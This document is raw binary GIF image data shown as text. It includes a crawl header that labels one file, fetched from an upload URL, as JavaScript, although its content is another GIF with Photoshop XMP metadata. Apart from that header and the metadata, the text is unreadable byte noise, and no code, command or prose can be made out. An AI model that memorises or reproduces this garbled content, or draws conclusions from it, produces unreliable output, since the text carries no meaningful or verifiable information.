M�(F:(���ii�rC��wnY�+o���~�b��N���"��Ӥ�R.����j�+���)6�"�(��z��4Ҍ��6�k��
;5�V�췙�����I1��Y,��z��)�`�੒�3N��~�5�5j �����2�p�o��"�o.���v�B0�����4���I��J�Ksp���/5�:,���NLM��X��ɍZ���ڹ�8 ����Q�(�� �K�8g�-<�,s�P/�����Ѿ�r��[GZN�!_���4�3�͌c�'�H"�.�hO<�Hܳ�P�<��a�L�_L�x睷�|tq:�7�x��P�tᆳ����<^�8�w���"��h �/c,Ԭ��'�{�8�_s����N�֔L:����ݨ �������$�����O3;��\�;0/S��4�ӌ��C� �6s�p��:��B
��y�A��7���o�둻X�(���D  ��@n9P�#�@AV���1Hgp�~�K3���s��_G?�oq�{\��1�� ��`�?��|�P�;�'��Q.����ޱ* ��� ��D&��PL��HE*�q��7�8�wz�;[�ȌF}# ��#1^<d0ю�J�^�@ict ��8�1�W|h]�8�=��j���8 ��<�(���{5�^�@�nQ�Mb���p�K�c0��4b,A9=2���+-���}��å�Y:f�M�,��KP��e.�A�XB���1�v��ё���-t�O����K'(oq2]������9��2��Ә�;�h5����q�'-���a~���ĵ>!Z|�q�xh�a*`��s��0�Ÿ[�j��8��Y �g�(�0���YЊ!�ש�!�p44�S'�ȳ�F2�h���T��z>���RAY8E�Cc�,<%H��Z���PE1��ծz5���W�1�_�b_� ���b���J�k Vzpխlm�*���k�u�c��]+X���weF*;�X6���0l`��\C�_bW���{����h�����c��-->N�@Ǧ��-l��������jE{ك`����jw+��7��ŧke�\i�"��U�j���b�d�nU��vQ���.x���>���x-����~����n�J��Q�c�nx�X�����-����:6��-�=r�_*� ���'\F�.x����M;a��»` (E|^��º�/h)La\�ǀ��cL������q=V|��ǟuƀ����B�5�/��;�&�� ��r&�\Z���G=Jq�yd2�[^�>D<��^��2hK�K��͗����{̣8~ǎ�[�y�w�{ֲ��a�2��ȯ�r2l|�9�� �Х�#�=�w×�--P�[}Z��:3.(���Z��N�.!�jJs����=J��ʖ�#����I�WϺՓ΅A�4�q����ǅ�c{ �����﬏�.��D�8rQlZ|c���8B�p�����v��m�g%Ngl�n�����dj�=�c��@�L���q�7۰��7�^~K�F9v��#��x�u��w���@�N���x��%A�Y9�J�q(>�9�`>��n`kZ�	6q�˜�@'�.jy`���O��7��;}�@��M%��&$  !�
  ,-   7 b  � H����<�m�C�#J�"��3l�q�Ə;rI2�E�K��ȑc��0E��Y�e�n�^�$i��N�6q
����M�D'%��SrI1m�3jH�T�:��P��rM��)Xr�ȩk��װ�ر=���Zr�ع�[0�[r�f���w�_�� v��0Ųg3&\�Ӱw�-[�N�c�vê�ֹ��¡��U�Z��v�S�V��4j̫i�~��vش���j�7�ે�vݮ9l���ޮ8�v��n������؊���Zyu�����6 w�𿳋�n�7lc���n�|s��:ذ�U1���]s�S�*�hc�5\����#��<3��Q��`��A���]��Qc�%:� ��hR��V�8b5�͇‫����D����蠃�<�N�AF��-���	�}�M8d�D�h��Z>if4R~�_�b"h��p�-�L9�?�i�Q�L4�Ie�b��f�����2uy'�4�i%�r�(1�	z�O�H����.�f�>��:�ģꤠ�:*��
���8��S������f��kT�,� ���j�2Ĉꫯ\MC,��2����l1�&��f�R��Q=�1�h����Z%M1�K��
�.W �˶�[���k�+���8���'�����+��#1���{'�g���k���Kc1�%i��|,�Ҵ<2� m����p{p�7OK6Ⱦ|��
���#r��(�	ЏN{5*���2��n/T�t�w>-4FU+u:�M�� 0�+9s]0����|��گ @M�[{����*�2 �2�7e�{��o?�� �c�+�|s�1�#J1�ۭ��?�LF��6E���1�R��P36�g�z)��@)c��|޷���I)���K)K/�<��pF�|BK)�m����1�7�����ɟk-�-���n�nLF���>�և�>����-�Ō���q�0����}�	��$Fc��O�EF���[p�g�F�hQ
�삍�`F�1��̂���,n��p��E�	k�:��� �����"�[�+�4�QB
��e�F�AEq���W��$���blOL���H� Zkkd�����N l��3��:��x�#��(2ٵ��c�AHzҐv܅3 ��E.Rv��� ���d���d&�a���l�'�bL���L%>行{�ҏ��$#ϖ�w����=.��]�U/@�Gi��l�)���f�#�߸e1D�Jj��Ȉ=,��n~���G7!�jZ�~�x�6;��ˁ���5c�L?�q"�����	��m�.vc�(	�J�}##��>:�L���@!�	�f�zE���<rN��9,N�ͣ��hC1	?�Y3��EFxi����}�X�=h�	�Et�Ȕ1F:Z�Ԩm_=2)�Jl���L1p�����iu
��k���2h����n��;+ZKaXx������"ֵP��i���W�	��D,`9���v`�+F !�
  ,	  [ H  � H����*\Ȑa��#J��ŋ3.d�P�Ǐ١I��B쪙\ɲ�*�-c~|�j�̛WE[�ψ5���pg4Mш*5l�;�=�J- ,�eіM]���U�[�]Fl�ٰC�e�j,Z�lێ��2[r�ֽi֘ٹ��I6o`��Y��8�J�~S���d�q̌1�\��_̜����r`���]#��ըUf����eæM�6n�ԜI�}Q����8�u��ҢG_�<����yQ���:���x	���p�u����E��j��3����=�����WU�~�i�E}� �� ���@�d�ـh`��2[j�J�H�@Ǆ��|�m�}����@߈" b$#��4�b���܃��8݇�@,�	䣏^�-�\S
-��b���a�3�QH˖\��`��Y��0�	-�T�ˆl�����"� �|B�z��I/{Z�`0��K�v@͆ �g��X8�}�9�-�D% H�� ���$�����"@��b*���(�]9�P�V@0�����zX��a�1�������d���x6̘:���%�lB���*�A�7ۜ����pn5ڂ�-9�d����fC����+/��v��f�@�Egcּ���rK��|����p�/,1��<ܰ�
[�[t�
f�C����$�M6#��o�(��2�Ϥ,��܈��6�����&s���=��p�ܶL��2Cc29I����2�[M�C��L��hC%�J���)��u��}���<��@�3��2�r�#���z��D����V������38�;���'nr���-�h�<u:b���/����9wku�F�[��s��3�M�8���3�l��ێ��D�;2���/դG޺�=�>�4�,��oS��п;���_�ߚ3����l{�-k�������6CӼ��>4˿c��鼳l���n4�j�Z�pf3/u�K��T����.r�Ӛ��@�	�w�3 725mp+]C����%��k]:�%0y�+�"�����\�a�n�.�}+{�R�̔2���E�u�9�{ǭ��}}���帞�md������N0���.GD��d�^E����p�Z�4V�]�%z��.VA=M]�����7.��Gx���HF6�k�($�n��/	`�b�&���Mz�d�<����Jڑ�I�n�أ�  !�
  ,@  $ H  � 	H�����!\��������Ao�,j�ō�Y��ⳑK6Ĉ��J��<�|ɰ嵙4/�ܙ��H��z�tZF���4)�K�"Uz�jS�P�:-��j�qQ�"+�g֮F�ZE�,Z�鼪�n��l����n]�To������%��}��b�*^;w2�ʌ�^��Ҳ�͘?�L��Fd�?��趮��T5~c�Z��k�4~��Եm�q���U��qԐ�M-�XEsT��NmLXE�k�l���������Zگ^�!�N�����K��� �r�O�_�=���@�~�a�l������^v�!h� P8@C�L!|�u�! ��(��H��s����h�'�Fa�ȴ�~�".5��P6"isR�AiMJ4"�#,I�GB35.�LMF�TW�A�cM:�X��A�l���Df�9q�b�A٘9��E���6e~��y	�h	͝��I�A�e\�ƕ�6�psΝq�Y��ڠ�Hj�M��TM��,��Bv3)���H������頒��*�A#Ҝ��)R��ns�@���i���y������vYc$��n��8�䒭@�J-��T+i��0�(�AzR��J�f:�d�-9�Bi�6��'1��'��|��~�L��ޫ0����#/�����R�buK,o@ !�
  ,	   [ b  � 	H����*\�!4mϴikH��ŋ
�I܈��Ǐn���I��FJ<ɲ�A�W��yR�J�4sz�9R�ϋ)o��IT�È�]�P�P�L�
�R�ԠO�F�*�T�?�fK�ӡdi�Ui�kڙT�vm�6�Z���֝���ļ����&��5����jM.b�'�ֆ80�~��{�#�ɠCw�Qnc��Ps}�s�׫YW|
:�a�y�6��0n��̚6m���]�nK�Zsh�`��p��
_�ݼyo���a�G`����y?cWm��W�C?L���U�&myw�ް�
~�45�9W߂��J4� S�@�� o�ї 6�8���3΅��x�f�a4�D3a0�,���4���*�(a���H"���M4�,�2�����H��Dc�"�H��ɡ-��d~댳�6�5G��{��i��Yƹ��WΘL^s�4{���2\��^�t^��b㣘Ԍwg�^�	'6�D��u��%5n�x觉^�_���3��"�g��^jل�x��W��vʌ1�\	�@�6	����g���h걻Nc챌�+��
K�����)�׀x�˩��nJ�3�����+'��Ҋn���߽����+���,��>�����/�i���B<b� �ǋ0��	���&<�������wpŷ���/���n�'�+�_�r˝�`�܂k�ŷ��*� �� �	#�����n�]��8G7�
�kjʸ�r3�FЙ�<ߋ��|s�5��u/+�}�(�.�i��f�(��]s���+3�^6.�ʞ:j)��|/�Cv���N�n
@,d�]����w���L�'הBK)�c7И�ꔛ�����B����/���o� ٌ���'������x-�e׾.��3/� �|���pҋ��y7�CK0�̢��^����}�,�/C��1";�E0��5  l�e�t;�]NL�F0֧�	�.���7? (2}��&�΅#�:� ����H�0h�q��-�a�fd�����E�r�c���H����b�LL� V�&� HT�!�/.�k M�G��E-�����y���nt#�8FfT�^ C����%�[��A�B&��H�=IHD&��ld"�I{)��d&累D2���di� �2���$*'��U*Rv�&g�Ii�"��t$>NY������0��K|�2��T�0�iK^]��4��IB����0��Ƃ���8�QLeS���7�N�A��9')N{�R��DZAp���~&����8��G�����.���q8c��
�7�K�����ąA���ctTm�t�=�V�tt�$5i"+��sA�_=�$�)SO~4�5H)��Ӟ򔧎T�Iwj�{ԣ��O�zT{꣡-}),���R(à>�*Ou�U�"��H�QRc�c�<jY��V|ĳ�h��+|��D"��]��AV�W�����,h`'I�NRom�4 ����b��ݩc��W��b�|5l`:�{�����$�H��WLV���,esaq���Y�a���ރ���H�:��V҄'8x!�h�㲰�3a�\Z�� �h�t�[枴��#&����F+��kn2�[bDL��֫޲�C��.{�{ �:4���d�;A�ڃ���E �1��x����:�-�y��X����I��.G�2�
#�^_�?����� �ܴ��#�1�uA�� õ�p�w��Gu��@��xL���cG	 !�
  ,   I b  � H������L�Æj�8Q9n�2*�ȱ��lC�	��b(S�\ɲ�˗){I�H�"�lsz��S�8j@G
uX�$ƞH9��t�ͧ/�<����r��1�fmhȢF�Y;0ܸe��Qk&�"E�FM�%��nP���b��M�ܪ��f]�m[�q���Y.�c�\���Ky1ҥ���}*Qj\��yb}�v3ɾ�.�H.���gc�iءgԔ��ވ�n�ґO�F�z�RٲM�T��������6�r��)?�EN]�3�.|�yn��ڱ�~����׫�~��;v���~�H�瑓�,���@���H%��\7��S�;�8��Mg>�^��x`�
�&߃
X;Y����f��D��b6.��݁f)��f%m�]w��c;��3m(��)�W��;�G��EVM�CJ9�� ����V���I˔���0ԐiW�t�ݚ_��Ξb~G����e�k�٦�{��#�@U��y����ň�`�֌�D��g;m�I����२R�
�a�*);���J��}�x�z(�|P���8�[/��))��U3�*��z�8� ���ˎ�@���;X8(e��=�f�rf
L0�\��ͮҭ���_��f%��SM��>��*�������'��+���n����$�
0�Q�p� ������Ѭ��y,�Ǘ�1J��0�
G�����o� �,t�D�́;7�sl�����G�9�ձ1�sl"C��D���c���5N3gej10��t1a�21U���|c�sMSjg��3@��ee�B{�Mͻ�D^��eG3������ԊSN��Z.�{�y�y3Wo����,� J�Yn�2Vhu�j�C���.��s����:�{�N{Vn�G�4�����~O�|���|t�����L_��{KS� ����~�L_<6��I�� ���=ǆ9A�k�J1�_f��?޵YxE�Ş H��!h��bi����6�~)	�p����:�
U�?��:�c��Vh@���*�P1n�9�q�q��2�>q�^�0�><�2�!���b��Џ2��#b��xE�R' &��� � ^��O4�=� ��|�c| ��w�����N��8�.!�2 �
A~��d����@3��m���1�!
c����d˶�B������Q�o���xE)W��1w��F��a�R���@)�6[��cj����BP�Bu�(�'���d�e$f'�7�OТ�Se)ha\��<P�pK� �<&��A�v���E.h���XQw���>���DZ����E.D�sLC��S5>k�t�gV���YDKx&����Q�v��k�\�h��.�q0ħ��	���c$��,n�p�l��`O`P
��6e��PIJҖN��嘆1��{�49�<�'�AUXPUV�2i��镣c����Jֲ6������G0&�p��\ߚA�U����!�y��,\���]p���]�@U�Uɸ>&KY��#��� b7�Vil��|�,d+KZ|�C�h�fy�X5�c���;f�{��C����m�1[�~���u�fiK\�ڃ�� na+��ӳ�E�.$I��~����u٣��2�)�E,=2i�Ib�e�=�����}-/�1�L�r�ص�}���BW���n=|I`[΃��\�o?��냲׌�6���	�v���-e��yԣ>�d��@
�׹&�ƃ�a�ם��=��p��g/��ya\d��Z�`�]��B�1S��$ ���%Q�)�)'�[�ԿH1.��@#i����W��DEsI� !�
  ,   Y d  � H����$��᳆�:�(1۹m3b��q� CdF��ɓ(�Y�ֱ��m"c�,�K�I�8o�P��˗�f
Y�8oG�"]�1d���m[ՠC�*���׮㖉[��X��-��=���[�Jݭ���˫V���K��ۿ��£� �U�|��[���q�殃G+jG�����;oHۂ�8x��+&ʰ^�C93�x�����YƜ�*���ݶq�q�q�[�:#�׿��]nd�w_�=���ǉ��7^u0��Y?��](5�Յ�F�^�T����F�x���w�y鵆�o���5� (�H�Bz��ǝO�$�Ղ���x�ȳ܈�1��Oj5��4��2�H∖a�M7��b�%�XN0��$<B�x�9�8�L�ؘ�2F	O�H*	�2�,��b�u��?�b�i��V*�{[j��68��Q�v�I�y�Q����]��ژ@Z��x�'A���g�M3$�CF�9�.�0]z�藁�3�)��I(k�b��A�:�f�L���L9�.7��v�����e����,��i�����+����%-�X��j�yQ���q�秀R#j���
$��6kRg[^�c�� C*����m������8ε�{�(� �����,��k&�Q�-5���N3].c̬</k�:k�[���8��p��ZL����m����r�f��� ���)�+�,4��<�N3���7�l(��t����CK�77�k��8�1rI��A�,&�$�ͮ�����d��u0�"Il�I�'o���r���tw�Ss5�X�[�0�K���T[�2�Co��*�8���8�����J�0�Ny�@.>��k�51ǰ�K��r���+��.�G�;�	S<�-��"�8��c{<��^p��GO�7��2�A}����b`nL����}L�~���}�5�D�	��wͤ�a_à$%Ӣ�5EIG0�Q����Y�
5�a[l�|�XE8$��/P+�X�f�ip*���&�fX� J��n�R�h�p�,HqB�L����!�vxC|��q@�IT��H�"�`5I�NJһ^��Pb����M�p�,��e�N�WtS��V��QMk3�����W( �U�h�3i��T#�2���1�C����Wa ` �| ��d0�`x��3�� 0����1,y�o\m�,��F١M���xE� V�/]��_(��A~����+�� _��)�v��M��$��c�΄�1H:v���4�9H͵��03��
|q�QKڈINZ���� ��M��"k��9��.-�0G<�%g�����Ou�ѡ�8�*��	Z�������?=�O��hG��
�V_Y�C��nt]�SQqx�`��S�#Z|����0��I5�`+���ķŤ�XJ0,�%����
�GڮrТ��k�X��S��O��i�:+��O�	H�eʀt���p�4�i�F�����̂F6�A�D�"Y�D,B�jd�"��4���"S��`/�h(���F6K��BDW�ZaSۛ������Jly3���0� ��b'�%�JD�Z�,f�\�<x���bX����	�6�aZklI�!����Z�n����r�Q-��7�M�3�kr�a�a'b��v�[�F�[\�f��].4���n�3�E�O<;��ִm�nDs�t��*�����]�����j����ְYn}}���.��/n1Z2���c*��pZ�ꖶ��Ml:X�c�Z�ȋ�qo�;d��׼#�Ɩ2R��v"�M1h���(w�2��F��ޖ��%"F�9�t�V����J(���W�Ϩs��;\��XK�(r��L��6xs�����X���o:�����B�^z-�&s�*��47��a̜��#v�@tE�����q�9��X��W��u�%��3s��/QG��!推Z ��tu�\Q[E������f'�9���FA��bC�X�V�l�y�G;�~�v/{��y٥U-k�3oK���}�kً��6X��6b�{ق���/t	�b�{��ıM�w��.�6�X��lj���L !�
  ,    M d  � H�����Ӧ�Æ2��-۶s3bܨ1c �F��ɓ%\
��e1�-%��f�%��ܩ��b@�
*Ԧф�ƍ�)ӧN��+��*U�U�f-W�ׂ�>e���2��ĭ���m[�U�~�[��ҨްQ�6�X�n��U�ݱy�)^�X�8yp�f���W`}�.��x1�ϊI�,���pJ���ܘ,����IfK{�d�F�QӼ�3߾隍&][.vk.�{��t��/n�������κ��uӫW����ݠ�S�6�����sO�����..^����{�}��yJ��8�����|(�v�`g˄�Z�	(_�$
��y�\s��"N8�����O�ݗa~�y��2��)6ڈ��Ҡ�cw,�d8�3c�G�]����cs���,�Ie����]Yj�0�tf͇z8K9���]�e�Z�&�8N#d�rF��@���܎�}��'��H�tZ��{b��8�xMc��I��'*�&���(ci�ꢥz����IƄ��4�e������J��ɭ�@ژ��J����4,��1��9��(�+����.��	���jL�ܚ�,���b��� CZj�2�㰹����Y�������Κ$.�˪.��2K.�s����q��⒋$�%�j9�X|1��8s0�3�����F�/��R���l�)���;�2�o
�c�͖j�SOKKc�1�|�2ßv&�)��b)4�����I2s@ � ��1w�L�Z�YCԨ�tO��=�5�s2����X.�X��5��Mw�nz�/
,f��k�6�%�lyO�s�uwҼ"�1����9�M�L���5�S�2 �bҐ.�����rK��/��z)�p��=�;�q�޻��D/���\�|A�QN��ͫ,��������+�z���ͫ�N���������,@{�8P����L��;����P�*~�al�I�@^^؇���9׸�MX���9�USOk��Q��&��b@��H��S.�A� �&n*\����k�0W��a ���A�0��0����f|"W�P�4Fw(��]ޡE%>a�q,�ú5pX�96ԝ#u�\��͸�-��`ܢ�E�s>���l1
 �V�FRC�sY#5BE:�3x̣$s �Xr( |dc@H�Jz2(�e(3�Ȑ��ˈ "	�G�\C�s%���:aM���(������I�0#x �4C�����8�I����&��LK3�V\3T�� �����;� l���t�,�
Q�f�g�� �a�)��3�5 @�W|��p� ^1�WC'�x's��:��8FF7�f��D�;T_*ZQ�64�d�42�0�p�����șrN_� F)n�
Z$���e��+o���y�-`A��1�(��@�\؎G�9�s1Ǫ6Y[1��6�5r�g�eW�j+X���jj�HW7���$a&,j�5]P6S0����h`E�\��E8>�ؤ��f"퓖Z`&�H�,>QZ�*��B�f{D�6���M�-j���� �dd�k5y�:�k`�xNBӱҭ�}�$F8Vd�A��O�l�t����:���ͮIU��5�#�4,��"W1�7����n��e�|�k�%��!� �z���j̗����}B��f�1�m/9̨�x�!�կ6���x��9��^�Nc��H�6��A�rf"ڈ��S�j�X��@�y�+b��wĊ!�e��tHD����
�X�vM�C6��t�7�sr6b�J+9��%�o�qd$��5ޯw�Q�U MyŲ~�Q�l�Y^��yƎ�le&s��b17�|fF'�xƈ����>��Sְ����Me�9Bi���YZj,+��@��ьF.F=\��Ԍ�F�1j\��԰�n@  !�
  ,    ^ d  � 	H� Ahڞi[����m;7�"ŋ-�ȱ�Ǐ�=���4�(Q.����b/c�,��͛ZK�S��b@�
:��ѣE�<�r�Il�Ɖ+��*�uU�f�z�ף��4�lTo�>]ժU�[����u��nM�#���Kv\�rV��['n֬�ZI��˸#�����VXֵ�HM3h��g��H���4�����[�iˢ��L�@؜	%ONKJ��`���.^�ŵ=���t鿺R���uA`��%���aN�QM���.}��p�����Y���|a�N_�8�����|�O��bNt��I~.��3�Qv�9�#N8���u#�w�M6�� �s,�\�am�m�S�A8`9�Ph�8'~F�N�=�'�8��1Vb_��)��f�⋹Ȩ 0�Y׍2��>�(",��N�R"�b��͗�9��,���K�4�Q�xٝI�#-h�I��#��&,p�7gMc���8f��#-M
�f���De�V���~Ҳ���S)H��I�|�f�f�1�*�)�e�h�j�Y���+-���%�k��Q��(ʨ9� �����ڪ���h<�⨵�򚋯��
�A
+.I��DM.ɦ�.�i*�Uӌ�����+�.�n)���%���K.��p���..��pA";���RL�+�/23�0A�+r��
p�7(#�2������5�NlM��V.+��2��L 6�\C��#g��;L��s�P�,�@�T]��H��:���P���;S]t��b#���f�P��-��`����̘m�NY[��N;\{=��M'����轷�jSc���N;,%c��@/Sͷь?.���>�6��`�z�(wN��3?{�Uӎ�@�s��;��/:���n{^�0�N����6հS�ϣ�����;�ҋ�L5�_����'����G_�p��O>��׿����>�����?�����g��� ��_�V�� �C{����
�>�y#�\:Χ�zho���0|G@
�pf��3T�UD�|��0�!�לp���7X��vM�5���)H�F�H�Iz�h������3�[��kLb:�xC4c�Tܡ7���,ĉh�Z3���.#o43�hC
:ы�h#Zb��O` t$�	��5򑏦X���rq3�1� 䭌5��c�CƆ�B1�Q� >n�jF/@�.��Na�Fg�	��,�؈0vHZN#%�{
A^�� G��%-O�L�$uĠ1�_����&J"�W�B s#�2�:cd�'�&���
Y���1��s�s � �9�!� Y����@�Iς�"��<�'J͙a��&A'JC��a��>7�ʎƓ  H�(�9A�D���+~QQ�Z"�+Q*O����T�E.�D�����D#�י�D2e >�^U�* Z:^�thL  ��լr���X�UǱU�
��L��y�aj�k���Ֆ��sCs�U�
׸����&b�WQ@#�b�X�⵭�+\�X����C�z��Rh��B�Y��B ��1J��f�e��Q*U������]� ~ы]�n �m2�k��Z��Š�oU�ځ�6�C�q�g\VW{ŵ�vw�]�m�r�(fA+�k�np��>�{��w��@o2ދ���w���o|�+���W�ɠ�kA{������/z������˯��;�����ɀu c�����G��&a�~����=�����51��;�3�'���f㦅���{��S�4!���H~�=�d��l����7����iINY2�e{h����Z����,?��a�2>���!���-�@|�3&���ǨǑˌ2=��|V���,h�����/�U砕"c	{/ʺ��%ߣ���<fiLkҏ�t�C�i��B���`+g��ե�=�Q�;��ϗ���1�k�֡3>��������~u�q!�Ma��~�0���_Z�Y���6��m-�F������7��p[�����kj��Z�����mnt��ܛj��u���W x�=X{@��(E�	~gy+������1�#��F�1�qO5:�$F�Geys���G����B�.81��o��#����s�s���;�y�{����:�8�w��}� @��=Mj���:ϳj�k�O����Ϋ�Yk���:���-���O¡9�s�M]��9���u������y��O����׻.d���˝�ƿ�N��[�򘿼�3�s��<k9z~��# !�
  ,    & K  � �=�Fp`A��&��m�9�J���ŋ�Qt���b��Y�&�Ak8�[�b0cʄ���ŕ�}D�˜�r@��+��Ѣ)�����uش�1b� ����ɵiM�qF\Zn�VR@�J�z�jĐe�r�J,ҁ��4GK.W�k�t�6�O�=u<P,Žqu�K80�j�j���=+_���b�ȇ+[�Z:3g�>KM��Z��֐Ӯmm�F��v�����ς?׹ojի�vS|xd����|o߾�W��&�y�yn繅t�3���	���ޜox�ͧO������D�~���� �[5�8݀68]g��'|�x���>H`sJ�`6�����Ϩc���8�^!�؛5ը㢋%��"��TJ��4��3����1vR�6���(�#9>>I�S&�c�`��b P
��5�@�N;k�9�J�SL�Ӝ��&S��:I&	��e�95�cK;���曌:(5�P�:�(�&��j�4���3���h�lj��8�3�0��j���
�`�0��
�3촓k���+:h��(����մ�l��
�N4���*�N�;լRͮ��
-��J�N��*[M��
�߆뮶ڲ���>.��f���ެ�L4���:������p��l��4���|� �Dܯ).�	�Gj���{� �x�r��z��ϜL��fز7'���K���u�y���4��hb�r3+��5u�Ih�G�,M�P�\��WC56[3#��Q��u��8C�5[�L�c�ٶ�c�M�ܿ�*r�x�C���s   ���j��ދ1�>����4. 1~�m�2�pn���t�y��|.@/����� �.�믻 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260110/530a93a4-2904-4b85-aeb3-2e8cb5a70351.js
body_size: 249598
content:
GIF89a� � �� �ZNl2���2'&iB4yHOC8���s{}YVT�ƽ{sb�{c����ske8+fcY�R-h���kY���sskskhJRJ{s{*dZTURH�{stI8������V1%���HEC�R���SJC������cck�kc������fRI.Im{ZRA63rZB6 ��w���E($�kc���xcW�{z�sg��ݨ���GtIC��ys{s�kP~ZAjI>�����ޗl)%4ZX8/D"����X�����{Z(���cJ���D1*����sZ���wB&X2����d�kRckl?XzuR9����{rS)"�X�cH���jB(R9<F%�����������ߒ������Y�yCP)[2���}8 A����G�J���aZc����ZZ��q���ycJ�sZXcfkks'IIL���kckss{��i�{��ĿskskR?���fcJ����{a��UkssRJR������������zJL{�}J1ZcZ���$1}O!���ckcdJM>)1���ǽ����[)+JRT��֝�}��|�km>?:�J�������{k��� !:a2������d!�kZ����cR����sk�sc{ZJ{sq{{|kkkkcc�cZsRB���{RJ���sss���qZL���ccc|QBkkc�cQ�cZ{{ssRK�kZ���ksk�{kQp��`��NJ1 ��ўr\�nI�yΘgи��m�o0�|1�����ɢ^(؅� ��� �`?ߌ���������ӓD��{<І$���۩mޤ[�/�ʗ�ٳ�r��P����>�� ���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.f354efc70, 2023/11/09-12:05:53        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:04e45b92-4d8e-4f69-923b-fe1e8b3c9fe5" xmpMM:DocumentID="xmp.did:1327656884B611EF8310D2BF5556B6A7" xmpMM:InstanceID="xmp.iid:1327656784B611EF8310D2BF5556B6A7" xmp:CreatorTool="Adobe Photoshop 25.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7ef17f3e-1bea-4e0e-8788-d99090bad442" stRef:documentID="adobe:docid:photoshop:2c307061-c1f2-e94f-8e21-f6e706144a23"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � 	$��	&x 4�p�
Z�H1����*"��H�� :T�e�I\L
�+�����(��7i���S�Ӏ
�54h-�?)]��%�*P�J}:��ӦXg��JSfW�6��DFKϞ�byY�aC�5N�k�.Ɛ��&\f���'w(ȄI8&خc�]�������J�����f�l��a�b͊N��gD@&��}�za��sȦ��-�4&?�<y���5I�n������	W��<ssʜw�|�𲊷�LɢP��\��O�<����;N�Z9��=<�����gzu�����`Ѐz�BX��gvؙA��\�	l��I���>-����e�~���q!(��e :�t�G���iҁnU�cy�Y[mp�1*�q��!�d�+�x�J-��W�Hc�	��$O����$0�h
�'~�1}�_�OJ��`�6/-"J0V#nj�e�^6��2e�t��gR��k¥Fn�y�vڇg�P�%�T.��*��f�i\)U�S]�Uࡠ!z���1�*�Ȥ�$-��2�%Ȳ�)�'~j������"��	�+���
r��OV��f덊�I�����>jzWMh�,��>;*���2"�H�h;���ah�.�J����[�'��k1��
k�G��;��.{F�$S�ɒ��r�ҪL	�<� 4��(ݺ	���ɺ%p��kYr.��ſb�Z���i�G�̲SSm5�#c�/�l�0 6�c��ZY�P�K`VC���:%bŐn�7�����7ӭU���!�[u��'.��+��D�fP�'C(R9`oPF^��B�%���q�}��f^p��I����g�����"n;�+^���<��ϼ���A@�e���¢k6��AK��ꫳn��+=;�Cs;Ժ�o8����/7s����M����>�'!3���|���N�����Z ��aO{��^�����/q?ȃ/�`�Ql`
SЁ��?)	��d�6�oσ^��נɹP���c���9�Aqb�u�1=X��@ �J 
Qp x��\2ĖD`� !��� (��P�+d�P��B�p�`��qȑ2�p���C)���?I �x���B%v����
[4+,�O�g�^���0֐Mbܘ�Ǳ3fJ����|!
>�B�&�`?���8�����*W��/��� �͉@��!��:C"0�p�����]r�x/����I���dB��>̑҂�8%��h.����;��ظK���L���&^�ˇ> �񎘗L���,3���P�q�3;BH`��T��4s�b��WvӋ�L�!-��� i^���:����Ĵ��8�Lm�l	骙ElR`x�:�J�Ro�i+']:�ˌ�����A

1�&*�y����)M�+a�R���K��`7$��"Ɠ�;+�ծ^��!�=��l��R���5CC�2LQ-(T�J��Ҡw�fꦚH�Db x�1C���b�k$�DE黏�M��?����!�rͬ]�:Wn�U�L�*_m���i��*X�Hح:1~��YJЊ��Jv���l���ټ:����AA��Y��G#�(ߧZKsx�|��h���ֈ �m�zM��i��.p��Y����ghE;ڗ��7�:���w�vL/$*B��cd��*���U�[o�+Uߊ��IM���k@�riV�����`��}�P����ۊ�A����ֻ@1>a�D/��]|pRw�Ŀ�B�@Voq��Ұ,[ �( �6&V�M��X(Ѩ��,���ئ
�	���x���8�A����MČ�[�Pr2�Z���3X�LɎ*XQ�S�[P0�9�5�qf?hfav&��G��М��+��מ������j@ ��� Ȗ�;���(c  9&��b6@�m�i0�U���+miL����{&�zq���7���3~��j����!�WkA/���õ,�]2lS��������`O�\���)3�1���v	rZ�z~z�s.u.�TW{�&��eY�@�oɽY[���M�q���OI��֐�@.o�s!���^37	V������kǁ3���ꖞ��p�{��X�f�J�[׺�c�阪H|�"��I^i�X��2�58g���&&8��P�mU�Њ}��
��pGvS%��B���!o��IN��������DEx���:�I�����D"v�m@��@{�k�[�W��8���.u�s!�n�sL�h(^���:0+Jp����g��)��m�DF�[���ZC�p�q��&,o	�=�!��5LauE7����N�zQ`��>}<��9,��x�?��E������8>��fn��B��w�ާ^r7o��cK>�0&fQ�z�(&D�gv�[�@y��vmW&�~��~(G'K� a�{}�Ze�w:�g�}Ppgbf?e7~�F�g�|N� tt=(�|�[�^!W�T�;�*�@��k�m���Gb4�dYU9�vp�v�fܦ��7>X�C@��.U�^.%w]�t�����G�`:G�@��J7dLt�Z���{��NI�9��%]���t�-_x~�pye���t��}ŉ��zGu�} 7i!�RE��Tp�I��5��h�K\���F��8]H�aNH#�1��p����R&����!r!/�r}3�Ei�7r�W��G}p�
�Ћ<�/�k-��v3�d����I�GƤ_��(��ue��y��뗆1�19�,���!2C�ђf�R"Gi���"�S�J L�tI9��S
�C
�R9��S�h��z'F��AA4Dه;�cH��h���)�5�8��/����,|��7iw(d�����'P�Q(Y���a��&֒��>��s� �6y�Da7����=I>�#'Y3'&@�AQ�q�� �g�)�N����
